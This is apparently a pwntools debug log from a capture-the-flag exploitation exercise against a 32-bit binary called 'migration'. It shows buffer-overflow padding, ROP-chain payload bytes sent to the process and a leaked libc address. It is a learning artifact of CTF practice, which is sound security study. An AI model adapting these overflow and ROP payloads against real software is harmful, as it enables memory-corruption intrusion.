 [DEBUG] Received 0x10 bytes:
    'Try your best :\n'
[DEBUG] Sent 0x40 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAA
A│AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  0c a2 04 08  80 83 04 08  │AAAA│AAAA│···
·│····│
    00000030  18 84 04 08  00 00 00 00  0c a2 04 08  00 01 00 00  │····│····│···
·│····│
    00000040
[DEBUG] Sent 0x25 bytes:
    00000000  0c a1 04 08  8c 83 04 08  6d 83 04 08  f0 9f 04 08  │····│····│m··
·│····│
    00000010  80 83 04 08  18 84 04 08  00 00 00 00  0c a1 04 08  │····│····│···
·│····│
    00000020  00 01 00 00  0a                                     │····│·│
    00000025
[DEBUG] Received 0x5 bytes:
    00000000  a0 1c d9 f7  0a                                     │····│·│
    00000005
[+] leak successfully--->0xf7d91ca0
[*] Stopped process './migration' (pid 2611)
Railgun@ubuntu:~/Desktop$
HACK学习呀